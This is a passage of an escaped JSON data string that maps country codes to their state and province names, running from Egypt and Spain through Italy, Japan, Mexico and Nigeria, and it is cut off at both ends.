Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico 